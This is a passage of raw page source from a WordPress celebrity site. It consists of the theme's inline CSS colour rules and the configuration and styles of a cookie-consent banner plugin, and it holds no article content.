input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="a21571c688fb148fd9050ae0-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: 